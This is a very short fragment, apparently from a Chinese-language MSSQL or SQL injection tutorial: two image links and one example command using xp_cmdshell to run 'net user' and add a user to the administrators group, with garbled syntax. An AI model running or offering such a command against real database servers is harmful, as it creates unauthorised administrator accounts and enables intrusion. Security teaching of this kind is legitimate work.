 exec master..xp_cmdshell 'net user localgroup administrators test /add' //添加新用户至管理员组eg: